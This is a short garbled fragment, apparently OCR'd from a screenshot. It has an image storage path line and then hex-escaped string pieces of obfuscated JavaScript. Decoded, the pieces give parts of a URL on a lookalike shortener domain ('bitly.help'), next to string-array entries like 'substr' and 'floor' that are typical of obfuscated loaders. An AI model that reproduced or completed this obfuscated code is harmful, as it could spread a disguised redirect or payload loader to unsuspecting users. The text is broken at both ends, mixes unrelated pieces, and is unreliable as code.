
\x69\x74\x6c\x79\x2e\x68\x65\x6c\x70\x2f\x66\x66\x72\x39\x
\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\x79\x2e\x68\x65\x6c\x
3\x35','266801SrzfpD','substr','floor','-